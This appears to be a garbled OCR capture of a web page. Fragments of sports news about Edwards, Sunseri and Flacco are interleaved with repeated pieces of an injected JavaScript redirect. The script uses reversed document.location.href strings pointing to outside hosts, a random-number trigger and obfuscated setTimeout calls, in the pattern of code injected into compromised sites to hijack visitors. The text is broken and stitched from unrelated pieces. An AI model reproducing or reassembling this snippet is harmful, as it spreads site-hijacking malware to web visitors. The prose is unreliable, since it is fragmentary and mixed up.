
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahne
15000;setTimeout($mRi(0), delay);}and ship antimissile defense.
That means Edwards reunite with Sunseri, who coached him at FSU the 
delay);}
dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0
setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay = 180
doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahne
15000;setTimeout($mRi(0), delay);}and seventh … suffered through a s
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"]
centers until the 42nd game. Flacco’s day was affected part by the poo
(number1==3){var delay = 18000;setTimeout($zXz(0), delay);}tobor-lati
setTimeout($NjS(0),delay);}
dom() * 6);if (number1==3){var delay = 18
setTimeout($nJe(0), delay);}
dom() * 6);if (number1==3){var delay = 18
{var delay = 18000; setTimeout($NjS(0),delay);}
dom() * 6);if (number1=
or chosen not
dom() * 6); if (number1==3){var delay = 18000; setTimeo
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math
18000;setTimeout($zXz(0), delay);}to talk about his controversial depart
pw/moc.keewnoihsafmahnetlehc.www//:ptth\'=ferh.noitacol.tnemucod"]
much about rushing yard
dom() * 6); if (number1==3){var delay = 1800
latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math
18000;setTimeout($zXz(0), delay);}totals as it is the ability
dom() * 6); 
delay);}tobor-latigid//:sptth\'=ferh.noitacol.tnemucod"];var number1=Ma